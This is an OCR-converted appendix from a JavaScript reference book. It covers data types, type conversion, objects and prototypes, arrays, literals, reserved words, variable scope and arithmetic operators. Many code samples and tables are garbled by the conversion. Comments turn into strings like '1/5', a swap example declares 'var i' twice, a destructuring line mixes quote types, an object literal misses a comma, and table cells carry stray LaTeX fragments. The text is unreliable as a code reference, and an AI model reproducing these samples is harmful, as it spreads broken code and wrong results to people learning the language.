

#### TABLE A-4 JavaScript Inclusion Methods

For inline inclusion of JavaScript within a markup document, some developers may consider using an XHTML comment mask or even a CDATA section to hide the code from user agents that do not understand it.

```
<script type="text/javascript">
< ! -- alert("Can you run me Mr. Browser?");
//-->
</script>
```
However, it is generally considered better to avoid such approaches and externalize JavaScript in .js files referenced by <script> tags.

# **Data Types**

JavaScript's data types are broken down into *primitive* and *composite* types. Primitive types hold simple values and are passed to functions by value. Composite types hold heterogeneous data (primitive and/or composite values) and are passed to functions by reference. JavaScript is *weakly typed* and will commonly convert values between types to make expressions work which may lead to errors.

# **Primitive Types**

Five primitive types are defined, only three of which can hold useful data. These data types are summarized in Table A-5.

| <b>Type</b>    | <b>Description</b>                                                                                                    | <b>Examples</b>                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Boolean</b> | Takes on one of two values: true or false. Used both as<br>variable values and within loops and conditions as a literal.                                                                                                    | true<br>false                                                                                                    |
| null           | Has only one value. Indicates the absence of data, for example,<br>it can be placed in unspecified function argument.                                                                                                    | null                                                                                                    |
| number         | Includes both integer and floating point types. 64-bit IEEE 754<br>representation. Integer ops are usually carried out using only<br>32 bits. Magnitudes as large as $\pm 1.7976 \times 10^{308}$ and as small<br>as $\pm 2.2250 \times 10^{-308}$ . Integers are considered to have a range<br>of $2^{31}$ -1 to $-2^{31}$ for computational purposes. Hexadecimal<br>and octal forms are supported but are stored in their decimal<br>equivalent. You may find a special value NaN (not a number)<br>in the case of numeric calculation problems such as type<br>conversion or (0/0). You also may reach a positive or negative<br>infinity value. All special number cases are toxic and will<br>override all other values in an expression. The Number and<br>Math objects contain these and are other useful constants.                                                | 5<br>1968.38<br>$-4.567$                                                                                                    |
| string         | Zero or more Unicode (Latin-1 prior to Netscape 6/IE4)<br>characters delimited by either single or double quotes. There<br>is no meaning difference for the type of quotes, and they are<br>interchangeable. The quote flexibility is useful for including<br>script code within markup. JavaScript supports standard C-<br>like escaping with a $\setminus$ . Commonly, you may escape quotes<br>with $\setminus$ and $\setminus$ ". Also escaping the $\setminus$ is commonly performed<br>using $\setminus\$ . The whole range of escaping including common text<br>characters like newlines $(\nabla n)$ or setting particular character<br>codes in Latin-1 (\044), or Unicode (\u00A9) is supported.<br>However, given that your output environment may be an XHTML<br>markup document, some whitespace indications like tabs and<br>newlines may appear not to work. | "I am string"<br>'So am I'<br>"Say \"what\"? "<br>$C$ !<br>" 7 "<br>$\mathbf{H}$ = $\mathbf{H}$<br>$\mathbf{I}$<br>"Newline \n<br>Time"<br>$" \044 \044 \044"$<br>"It's unicode time<br>\u00A9 2007 " |
| undefined      | Has only one value and indicates that data has not yet been<br>assigned. For example, undefined is the result of reading a<br>nonexistent object property.                                                                                                    | undefined                                                                                                    |

TABLE A-5 Primitive JavaScript Data Types

# **Type Conversion**

Type conversion is automatically carried out in JavaScript. Table A-6 shows the common conversion rules when data is automatically converted to one type or another. Automatic conversion happens very often when using relational operators discussed later in the section. It is also possible to force type conversion using a variety of built-in methods summarized in Table A-7.

| <b>Value</b>                                           | <b>Convert to</b><br><b>Boolean</b>                                                       | <b>Convert to</b><br><b>Number</b>                                                                                                    |                                                                                        |                                                                  |
|--------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|------------------------------------------------------------------|
| true                                                   |                                                                                           | $\mathbf{1}$                                                                                                    | <b>Convert to String</b><br>"true"                                                     | <b>Convert to Object</b><br>Boolean object with<br>value of true |
| false                                                  |                                                                                           | $\Omega$                                                                                                    | "false"                                                                                | Boolean object with<br>value of false                            |
| $\Omega$                                               | false                                                                                     |                                                                                                    | $"$ $\cap$ $"$                                                                         | Number object with<br>value of 0                                 |
| Any nonzero<br>number including<br>negative<br>numbers | true                                                                                      |                                                                                                    | The number as<br>a string, so 40<br>becomes "40"<br>while $-1.13$<br>becomes $"-1.13"$ | Number object of<br>the value indicated                          |
| Empty string " "                                       | false                                                                                     | $\Omega$                                                                                                    |                                                                                        | String object with<br>no value                                   |
| A nonempty<br>string                                   | true<br>This means<br>that strings like<br>"O" and "false"<br>convert to true<br>as well. | If the string<br>contains solely<br>a number like<br>"4" it will be<br>converted into<br>the number. All<br>other strings will<br>be converted to<br>NaN. Note that<br>strings must<br>strictly contain<br>a number for<br>conversion for<br>example, "4no"<br>converts to NaN<br>and not 4. |                                                                                        | String object<br>containing the string<br>primitive value        |
| Any existing<br>object                                 | true                                                                                      | NaN                                                                                                    | Value of<br>toString()<br>method of the<br>object                                      |                                                                  |
| null                                                   | false                                                                                     | $\overline{0}$                                                                                                    | "null"                                                                                 | <b>TypeError Exception</b><br>thrown                             |
| undefined                                              | false                                                                                     | NaN                                                                                                    | "undefined"                                                                            | <b>TypeError Exception</b><br>thrown                             |

TABLE A-6 Primitive JavaScript Data Types

| <b>Method</b>                 | <b>Explanation</b>                                                                                                    | <b>Example</b>                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| parseInt("string",<br>[radix] | Converts a string value to an<br>integer number if possible. If no<br>number is found in the string<br>passed or another non-number<br>type is used, it returns NaN.<br>The optional radix value can be<br>set to the base of the desired<br>conversion. This may be<br>important if converting from<br>a leading zero-valued string,<br>which would be in octal. | var a=parseInt $($ "5");<br>1/5<br>var $b = parseInt("5.21")$ ;<br>1/5<br>var c=parseInt("5tom");<br>1/5<br>var d=parseInt("true");<br>$//$ NaN<br>var e=parseInt(window);<br>$//$ NaN                         |
| parseFloat("string")          | Converts string value into<br>a floating point number if<br>possible. When passed non-<br>strings or if no floating point is<br>found in the passed string, it<br>returns NaN.                                                                                                    | var $x = parseFloat("3.15")$ ;<br>$1 / x = 3.15$<br>$var y =$<br>parseFloat("74.5red-dog";<br>// $y = 74.5$<br>var $z = parseFloat("TAP ");$<br>// $z =$ NaN<br>var $q = parseFloat(window)$ ;<br>// $q =$ NaN |
| + value                       | Converts value into number if<br>possible, given type conversion<br>required for prefix plus operator.                                                                                                    | var $x = +$ "39";                                                                                                    |
| Number (value)                | Converts value into a number if<br>possible, otherwise NaN.                                                                                                    | var $x =$ Number(5);<br>var $y =$ Number("5");<br>1/5<br>var $z =$ Number("F"); //NaN                                                                                                    |
| String(value)                 | Constructor that turns the<br>passed value into a string type.                                                                                                    | $var x = String(true)$ ;<br>var $y = String(5)$ ; //"5"                                                                                                    |
| Boolean(value)                | Constructor that turns the<br>passed value into a Boolean<br>type.                                                                                                    | $var x = Boolean(true)$ ;<br>var $y = Boolean(1)$ ; /* true<br>$*$ /<br>var $z = Boolean("")$ ;/* false<br>$*$ /                                                                                               |
| !!value                       | Converts value to its Boolean<br>representation because of<br>implicit convert of ! operator.                                                                                                    | var $x =$ $\frac{1}{1}$ (true);<br>var $y = 1/(1)$ ; // true<br>var $z = 1! " "i // false$                                                                                                    |
| Obj.valueOf()                 | The method that is called to<br>convert an object to a primitive<br>value. Rarely called directly.                                                                                                    | $a$ lert(window.valueOf());                                                                                                    |
| Obj.toString()                | A method to present an object<br>in a string form. Similar to<br>valueOf() though often<br>overridden by developers.                                                                                                    | $a$ lert(window.toString());                                                                                                    |

**TABLE A-7** Type Conversion Methods

Given that it may be unclear what the type of a given value is, you may need to employ the typeof operator.

var  $x = 5$ ; alert(typeof x); // displays number

Also, be aware that implicit type conversion can lead to lots of confusion. For example,

 $alert(5 == "5")$ ;

indicates that the two values are equivalent. If you are looking for explicit checking of type and value, you will need to use the === and !== operators discussed later. Because of the potential for run-time type errors, explicit conversion is simply more appropriate for safe programming. Table A-7 details a number of methods to convert types in JavaScript.

*NOTE The Number object also supports methods like toExponential(), toFixed(), toPrecision() for conversions of numbers to other formats or precision. However, we do not include them in Table A-7 since they are not changing types per se.*

# **Composite Types**

Composite types are collections of primitive types into some larger structure. In JavaScript, the most generic composite type from which all other composite types are derived is the object. In JavaScript, an object is an unordered set of properties that may be accessed using the dot operator:

*object.property*

For example:

```
alert(myDog.name);
```
might be used to access the name property of an object called myDog. Equivalently, this can be represented in an associative array format:

*object["property"]*

So the same example in this case would be:

```
alert(myDog["name"]);
```
Generally, the two formats are equivalent, but when accessing properties with spaces in them or doing some forms of loop the associate array format may be easier to work with.

In the case where we are accessing an object's property and it is a function, more appropriately called a method, it may be invoked as:

*object.method()*

For example, myDog might have a method bark() that could be called like so:

```
myDog.bark();
```
#### **Object Creation**

Objects are created using the new operator in conjunction with a special constructor function.

```
[var] instance = new Constructor(arguments);
```
For example, here we create a new Date object that is built-in to ECMAScript:

```
var today = new Date();
```
Constructor functions are by convention named in uppercase and can be user defined. This shows an example of creating a simple object Dog with one property and method.

```
function Dog(name)
{
  this.name = name;
this.bark = function () { alert("woof woof!"); };
}
var angus = new Dog("Angus Dunedin Powell");
alert(angus.name);
angus.bark();
```
Besides constructing objects with new, it is also possible that Object literals may be used with the following syntax:

```
{ [ prop1: val1 [, prop2: val2, ...]] }
```
For example:

```
var myDog = {
   name : "Angus"
   city : "San Diego", 
   state : "CA" ,
   friendly : true, 
   greeting : function() { alert("Ruff ruff!"); }
}
```
Object literals are quite important in JavaScript today as they are being co-opted to create a namespace-like wrapper around various user-defined variables and functions. For example, given:

```
 var gServiceId = 5551212;
 function send() { }
 function receive() { }
```
you would wrap the values and functions within an object literal like so:

```
var fakeNS = {
  gServiceId : 5551212,
 send: function () \{ \},
   receive: function () { }
}
```
and avoid polluting the shared global namespace with many identifiers.

#### **Instance Properties**

Once an instance of an object is created, setting properties is similar to a standard assignment:

*instance*.*property* = *value*;

and they can be accessed using the standard dot ('.') operator. For example, after creating a simple object, we might just add a new property to it:

```
var angus = new Dog("Angus Dunedin Powell");
angus.color = "black";
```
#### **Basic OOP Using Prototype**

Despite what some people think, JavaScript is an object-oriented programming language it just doesn't use the magic word "class," at least not in the current 1.*x* generation of the language. As a prototypical-based OOP language, we can add to constructors on the fly. For example, we can extend Dog to have a sit() method now:

```
Dog.prototype.sit = function () {alert("I am sitting");};
```
So our created objects now have this feature:

```
angus.sit()
```
You can use prototypes to create basic inheritance. For example:

```
function Scotty(name)
{
 this.name = name;
  this.shortLegs = true;
}
Scotty.prototype = new Dog();
var angus = new Scotty("angus");
angus.bark(); // alerts woof woof as inherited from Dog
alert(angus.shortLegs); // alerts true
```
Using this idea, we can add prototypes to built-in objects like Array and even overwrite any methods or properties you desire.

#### **The this Statement**

The this statement refers to the "current" object, that is, the object inside of which this is invoked. Its syntax is:

```
this.property
```
It is typically used inside of a function (for example, to access the function's length property) or inside of a constructor in order to access the new instance being created.

```
function Dog(name)
{
 alert(this); // shows reference to Object
 this.name = name;
}
```
Commonly it is used to shortcut object reference paths. For example, in this markup fragment you might use document.getElementById("field1") in the onblur handler, but this is much more concise:

<input type="text" value="Test" id="field1" onblur="alert(this.value)" />

When used in the global context, this refers to the current Window.

## **ECMAScript Built-In Objects**

Table A-8 lists the built-in objects found in ECMAScript-based languages such as JavaScript. These objects are part of the language itself, as opposed to *host* (or *browser*) objects that are provided by the browsers. Note that you cannot instantiate Global or Math objects. The Global object is not even explicitly addressable. It is defined as the outermost enclosing scope (so its properties are always addressable).

*NOTE Some other objects encountered in JavaScript like Document are part of the W3C DOM specification. While others like Navigator are not part of any current specification but are an ad hoc standard.*

The Global object in particular contains a variety of useful utility properties and methods. Aspiring JavaScript programmers should become very familiar with the features of Global, summarized in Table A-9.



TABLE A-8 JavaScript Built-In Objects



TABLE A-9 Properties of the Global Object

*NOTE While encodeURIComponent() and escape() are commonly deemed useful for preparing data for Ajax-based transmission, neither works properly for true x-www-urlencoded formatting. See Chapter 4 for more details on the absolute method for correct encoding.*

#### **Array Literals**

JavaScript supports arrays both in an object and literal style. Array literals are used with the following syntax (the brackets are "real" brackets and do not indicate optional components):

[*element1*, *element2*, ... *elementN*]

Each *elementN* is optional, so you can use an array with "holes" in it, for example:

var myArray = ["some data", , 3.14, true ];

You can also use the Array() constructor.

```
var variable = new Array(element1, element2, ... elementN);
```
If only one numeric argument is passed it is interpreted as the initial value for the length property.

There are numerous properties and methods that can be run on arrays.

```
alert (myArray.length); // 4
myArray = myArray.reverse(); // reverse the array's items
```
Beyond the apparent object syntax to manipulate arrays, it is important to note the close relationship between arrays and objects in JavaScript. Object properties can be accessed not only as *objectName*.*propertyName* but as *objectName*['*propertyName'*]. However, this does not mean that array elements can be accessed using an object style; *arrayName*.*0* would not access the first element of an array. Arrays are not quite interchangeable with objects in JavaScript.

JavaScript 1.7, as supported in Firefox 2+, introduces an array-related "destructuring assignment." This allows you to access variables in an array outside of the array.

```
[a, b] = ['val1", "val2"];
alert(a);
alert(b);
// alerts val1 and then val2
```
One interesting thing we can do with this is a swap assignment without using temporary variables. Instead of:

```
var i=1;
var i=2;var t = i;
i = j;j=t;
```
We use:

```
var i=1;
var i=2;[i,j] = [j,i];
```
Another interesting feature is that we can easily return and consume multiple values:

```
function getBookInformation()
{
    var author="Thomas A. Powell";
    var subject="Ajax";
    return [author, subject];
}
var [bookAuthor, bookSubject] = getBookInformation();
alert(bookAuthor);
alert(bookSubject);
```
#### **Function Literals**

Function literals are used with the following syntax:

```
function ([ args ])
 {
     statements
 }
```
where *args* is a comma-separated list of identifiers for the function arguments, and *statements* is zero or more valid JavaScript statements. Function literals are often found in constructors:

```
function Dog()
{
 this.bark = function () \{ \text{alert}(\text{''woof}!) \; ; \; \}}
```
or when binding them to event handlers:

```
xhr.onreadystatechange = function () { alert("do something!"); };
```
or performing other higher-order programming tasks.

Although not strictly a literal, you can also use the Function() constructor.

```
new Function(["arg1", ["arg2"], ... ,] "statements");
```
The *argN*s are the names of the parameters the function accepts, and *statements* is the body of the function. For example:

```
myArray.sort(new Function("name", "alert('Hello there ' + name) "));
```
#### **Regular Expression Literals**

Regular expression literals (actually RegExp literals) have the following syntax:

/exp/flags

where *exp* is a valid regular expression and *flags* is zero or more regular expression modifiers for example, "gi" for global and case-insensitive.

Although not strictly a literal, you can use the  $RegExp()$  constructor inline in JavaScript.

```
new RegExp("exp" [,"flags"])
```
# **Identifiers**

JavaScript identifiers start with either a letter, underscore, or dollar sign and can be followed by any number of letters, digits, underscores, and dollar signs. Given this, the following are legal identifiers being used as variables:

```
var myName = "Thomas";
var x = 33;var _pleaseNo = true;
var $$$$ = "Big Money!";
```
As shown by the examples, special characters can be used in identifiers, particularly  $\overline{\phantom{a}}$ and \$. These are supposed to be reserved for special purposes, such as language implementation environments, but the reality is that they have been co-opted by JavaScript practitioners. For example, \$() is often a user-defined function that wraps document .getElementById() in a useful way.

# **Reserved Words**

There are numerous reserved words in JavaScript versions. Generally speaking, reserved words are reserved from use because they already have a defined meaning in some variant of JavaScript or a related technology. Reserved words generally are categorized in three types:

- 1. Language keywords
- 2. Future reserved words
- 3. Words such as object names or related technology keywords

Table A-10 lists the words in the first two categories based upon the JavaScript 1.5 specification combined with Microsoft's Jscript documentation.











Beyond these well-known reserved words, there are other words that may have problems under some versions of JavaScript including ECMAScript 4, Jscript.NET, and JavaScript 2.0. While the words shown in Table A-11 may not actually be reserved in your browser, they should be avoided just to be safe.

Also, you should be considerate of words that are found in intersections with the language, such as values in XHTML and CSS, which may create confusion or error. Furthermore, given that the Window object is the parent space, its properties and methods (for example, location) should also be considered off limits for user-defined values unless being overridden.

# **Variables**

Variables in JavaScript should be defined using the keyword var and may be defined multiply and assigned upon definition.

```
var x;
var a,b,c;
var favNum = 33, favColor, favTech = "Ajax";
```
Given the loose type nature of JavaScript there is no ability or need in JavaScript 1.7 or earlier to indicate the type of a variable. Some developers may name their variables to provide some clue to their expected type, though this does not guarantee the actual value.

```
var strMyName, objDog, numX, boolLikeSushi;
```
For better or worse, JavaScript will also define variables upon their first use and put them in the global space.

```
z = "I'm alive!"; // z is now defined
```
### **Variable Scope**

Outside of a function or object, variables are within the global space whether explicitly defined with var or not. Within a function or object, if the var statement is used, the defined variable will be local to the construct; without the statement, it will be global. The following code fragment shows these possibilities:

```
var global1 = true;
global2 = true;
```

```
function myFunc()
{
  var local1 = "Locals only";
  global3 = true;
}
```
Commonly, JavaScript developers make assumptions about scoping rules with var that aren't quite true. For example, a var statement found within a for loop does not scope that value to the loop. In this case, j is scoped to either the function it is within or the global space if it is outside a function or object.

```
for (var j = 0; j < 10; j++)\{ /* loop body */ \}
```
Further, within a block, a var statement does nothing different than it would otherwise:

```
if (true) 
  { 
   var x = "Not block local!";
  }
```
Under JavaScript 1.7 as supported in Firefox  $2+$ , we see the introduction of the let statement, which makes things a bit more complicated. You can locally bind values to the scope of a let statement and accomplish exactly the two aforementioned ideas:

```
for (let j = 0; j < 10; j + j { /* loop body with j being loop local */
if (true) 
\{ let x = "I am block local!";
  }
```
#### **Constants**

There are no user-defined constants in JavaScript 1.X implementations. For style concerns, if you treat a variable as a constant you should consider casing it in all capitals:

LUCKYNUMBER =  $3$ ; // fake constant

*NOTE We didn't use the var here, though it is global, because that keyword actually hurts readability.*

# **Operators**

JavaScript has a wealth of operators that are similar to other C-like languages, but with some additions to deal with weak typing and some omissions due to the fact the language generally does not require the programmer to perform memory management.

# **Arithmetic Operators**

Arithmetic operators operate solely on numbers, with one exception, +, which is overloaded and provides string concatenation as well. Table A-12 details the arithmetic operators found in JavaScript.

# **Bitwise Operators**

While JavaScript does not allow for standard C-like memory access, it does include bitwise operators. Bitwise operators operate upon integers in a bit-by-bit fashion. Most computers store negative numbers using their two's complement representation, so you should exercise caution when performing bit operations on negative numbers. Most uses of JavaScript rarely involve bitwise operators, but they are presented in Table A-13 for those so inclined to use them.

# **Assignment Operators**

Assigning a value to variable is performed using the = operator. There are a number of shorthand notations in JavaScript that allow you to perform simple arithmetic or bitwise operations and assign at the same time. These operators are shown in Table A-14.

| <b>Operator</b> | <b>Operation</b>                                                                                                    | <b>Example</b>                                            |               |
|-----------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|---------------|
| + (unary)       | Has no effect on numbers but<br>causes non-numbers to be<br>converted into numbers                                  | var $x = +5$ ;<br>$var y = + "10";$<br>// converted to 10 |               |
| - (unary)       | Negation (changes the sign of<br>the number or converts the<br>expression to a number and<br>then changes its sign) | var $x = -10$ ;                                           |               |
| $+$             | Addition (also functions as string<br>concatenation)                                                                | var sum = $5 + 8i$                                        | 1/13          |
|                 | Subtraction                                                                                                    | var difference = $10 - 2i$                                | 1/8           |
| $\ast$          | Multiplication                                                                                                    | var product = $5 * 5$ ;                                   | 1/25          |
|                 | Division                                                                                                    | var result = $20 / 3i$<br>6.6666667                       | $\frac{1}{2}$ |
| %               | Modulus (the remainder when<br>the first operand is divided by<br>the second)                                       | alert $(9.5 % 2):$                                        | 1/1.5         |
| $^{++}$         | Auto-increment (increment the<br>value by one and store); may be<br>prefixed or postfixed but not both              | var $x = 5i$<br>$x++$ ; // $x$ now 6                      |               |
|                 | Auto-decrement (decrement the<br>value by one and store); may be<br>prefixed or postfixed but not both              | var $x = 5$ ;<br>$x--i$ // x now 4                        |               |

TABLE A-12 Arithmetic Operators

